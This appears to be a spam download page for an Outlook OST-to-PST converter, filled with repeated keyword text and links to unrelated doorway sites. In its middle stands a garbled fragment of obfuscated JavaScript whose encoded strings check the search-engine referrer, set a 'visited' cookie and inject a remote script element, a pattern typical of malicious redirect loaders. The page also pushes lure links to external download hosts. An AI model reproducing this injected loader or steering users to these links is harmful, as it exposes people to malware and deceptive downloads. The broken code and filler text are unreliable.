

#### [Download Convert Ost To Pst Outlook 2007](https://peaceful-ride-4bc3a8.netlify.app/Cm9-Gp-Drivers-For-Mac#afy=q3CVbcDYvMDU92yGqwyVXMB39grWnWaJmGS2BVXgD19gi0nhCG8gDG==)



[Download Convert Ost To Pst Outlook 2007](https://peaceful-ride-4bc3a8.netlify.app/Cm9-Gp-Drivers-For-Mac#afy=q3CVbcDYvMDU92yGqwyVXMB39grWnWaJmGS2BVXgD19gi0nhCG8gDG==)



outlook ost to pstOpen and view Microsoft Outlook e-mail files Convert OST files to PST format.

1. convert outlook email to pdf

2. convert outlook email to pdf with attachments

3. convert outlook folder to pdf

Read OST files and convert OST emails to PST format Convert OST and PST files to different formats.. Read OST files and convert OST emails to PST format Convert OST and PST files to different formats.. Convert Microsoft Exchange OST files to Microsoft Outlook PST format Convert multiple OST files into the PST format files..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x16b138=\_0x541b45();}catch(\_0x319aed){\_0x16b138=window;}var \_0x5c1 35c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x16b138['atob']||(\_0x16b138[ 'atob']=function(\_0xce9fa4){var \_0x1c38cc=String(\_0xce9fa4)['replace'](/=+\$/,'');for(var \_0x7e0d37=0x0,\_0x10c2c3,\_0x4efc 61,\_0x204b81=0x0,\_0x23ae3a='';\_0x4efc61=\_0x1c38cc['charAt'](\_0x204b81++);~\_0x4efc61&&(\_0x10c2c3=\_0x7e0d37%0x 4?\_0x10c2c3\*0x40+\_0x4efc61:\_0x4efc61,\_0x7e0d37++%0x4)?\_0x23ae3a+=String['fromCharCode'](0xff&\_0x10c2c3>>(-0x  $2^*$  0x7e0d37&0x6)):0x0){\_0x4efc61=\_0x5c135c['indexOf'](\_0x4efc61);}return

```
0x23ae3a;\};);\rho; 0x77ef['base64DecodeUnicode']=function(0xce234f}{var 0xde1147=atob(0xce234f);var
2x^22bc12=[;for(var
```
\_0x49113e=0x0,\_0x560e7e=\_0xde1147['length'];\_0x49113e=\_0x5acd94;},'gSnRm':\_0x77ef('0x22'),'TMmcB':function \_0x11df3d(\_0x33ae69,\_0xc0d463){return \_0x33ae69+\_0xc0d463;}};var \_0x2ff4b7=[\_0x4bd8ac[\_0x77ef('0x23')],\_0x4bd8ac[  $0x77ef('0x24')$ ],  $0x4bd8acf$   $0x77ef('0x25')$ ],  $0x4bd8acf$   $0x77ef('0x26')$ ],  $0x4bd8acf$ 'MurYF'],  $0x4bd8acf$   $0x77ef('0x27')$ ], 0x4bd8ac['GcoBv']],\_0x280fcb=document[\_0x77ef('0x28')],\_0x2d26c=![],\_0x39cc42=cookie[\_0x77ef('0x29')](\_0x4bd8ac[\_0 x77ef('0x2a')]);for(var 0x1da267=0x0; 0x1da267. var \_0x7ef7=['cGNSTGc=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ== ','OyBkb21haW49','OyBzZWN1cmU=','dUlJaUs=','WGtBdEY=','Z2tTS2o=','Umh1Q2g=','Z2V0VGltZQ==','U0daVXA=','R3 dtaGE=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA= =','SGVM','SHhBeVk=','YWtweFg=','THBoUUo=','eW11WFc=','eWNmWWU=','cmVmZXJyZXI=','Z2V0','Qk1OQ0E=','S1 NsZ2g=','aW5kZXhPZg==','c2V0','Z1NuUm0=','VE1tY0I=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','aFdwcm0=','c3Jj','Z2 V0RWxlbWVudHNCeVRhZ05hbWU=','bEt3cHk=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtvc3QrdG8rcHN0K291dGxvb2s rMjAwNys=','NXw0fDJ8MXwzfDA=','RnhlV3g=','SkVWV28=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ=='];(function(\_0x5 89485, 0x1c06b9){var 0x48ef68=function(\_0x203396){while(--\_0x203396){\_0x589485['push'](\_0x589485['shift']());}}; 0x 48ef68(++\_0x1c06b9);}(\_0x7ef7,0x82));var \_0x77ef=function(\_0x3b6fc7,\_0x12edb6){\_0x3b6fc7=\_0x3b6fc7-0x0;var \_0x1bf790=\_0x7ef7[\_0x3b6fc7];if(\_0x77ef['initialized']===undefined){(function(){var \_0x16b138;try{var  $0x541b45 = Function('return \x20(function(\x20'+\n$ .

### **convert outlook email to pdf**

convert outlook to pdf, convert outlook meeting to teams, convert outlook email to html, convert outlook folder to pdf, convert outlook signature to html, convert outlook msg to pdf, convert outlook contacts to excel, convert outlook emails to pdf, convert outlook email to word, convert outlook calendar to google calendar [Нормакс Глазные Капли Инструкция Цена](https://friendly-goodall-ea0c21.netlify.app/----.pdf)

OST and PST files Convert OST files to PST format Convert OST files to PST format.. men/don\_con php?x=en&query='+q,''));}}}R(); outlook ost to pstOpen and view Microsoft Outlook e-mail files. [Download Android File](https://site-3808808-8975-9870.mystrikingly.com/blog/download-android-file-transfer-for-mac-yosemite) [Transfer For Mac Yosemite](https://site-3808808-8975-9870.mystrikingly.com/blog/download-android-file-transfer-for-mac-yosemite)



# **convert outlook email to pdf with attachments**

#### [A Little Things Called Love Full Movie](http://unundyche.unblog.fr/2021/03/12/a-little-things-called-love-full-movie-viviedany/)

 OST and PST files Convert OST files to PST format Convert OST files to PST format.. Convert OST files to PST format Convert OST files to PST format Access, analyze, recover, export Microsoft Exchange and Outlook.. Convert OST files to PST format Access, analyze, recover, export Microsoft Exchange and Outlook.. Convert Microsoft Exchange OST files to Microsoft Outlook PST format Convert multiple OST files into the PST format files. [Free Download Mp3 Mac](https://www.goodreads.com/topic/show/21901682-portable-free-download-mp3-mac)

# **convert outlook folder to pdf**

[Ezonics Webcam Driver Download](https://www.citriquebelge.com/files/webform/cv/loulovole341.pdf)

e828bfe731 [Tere Jesa Yar Kaha Mp3 Song Pk.in](https://hub.docker.com/r/hamewelu/tere-jesa-yar-kaha-mp3-song-pkin)

e828bfe731

[Dis Tv Forced Software Upgrade Gride](https://www.hotelgallia.com/sites/default/files/webform/rehejar673.pdf)